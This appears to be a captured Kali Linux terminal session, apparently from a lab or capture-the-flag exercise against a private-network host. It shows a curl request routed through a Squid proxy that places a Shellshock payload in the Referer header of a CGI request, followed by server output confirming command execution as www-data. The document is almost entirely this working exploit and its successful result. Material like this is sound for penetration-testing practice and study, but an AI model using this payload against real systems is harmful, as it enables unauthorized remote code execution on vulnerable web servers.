 (kali㉿kali)-[~/Desktop]
$ curl -v --proxy http://10.9.75.14:3128 http://10.9.75.14/cgi-bin/status -H "Referer:() {  test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id;exit"
*   Trying 10.9.75.14:3128...
* Connected to 10.9.75.14 (10.9.75.14) port 3128 (#0)
> GET http://10.9.75.14/cgi-bin/status HTTP/1.1
> Host: 10.9.75.14
> User-Agent: curl/7.88.1
> Accept: */*
> Proxy-Connection: Keep-Alive
> Referer:() {  test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id;exit
>
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Date: Sun, 10 Dec 2023 14:32:55 GMT
< Server: Apache/2.2.22 (Ubuntu)
< Vary: Accept-Encoding
< Content-Type: text/plain
< X-Cache: MISS from localhost
< X-Cache-Lookup: MISS from localhost:3128
< Via: 1.0 localhost (squid/3.1.19)
< Connection: close
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* Closing connection 0
(kali㉿kali)-[~/Desktop]
$
KALI LINUX
"the quieter you become, the more you are able to hear"